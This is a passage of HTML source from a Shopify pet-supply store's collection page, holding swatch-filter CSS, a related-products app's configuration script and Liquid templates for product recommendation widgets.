  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576,5244323954848],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "size-27-x-20-x-20", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" 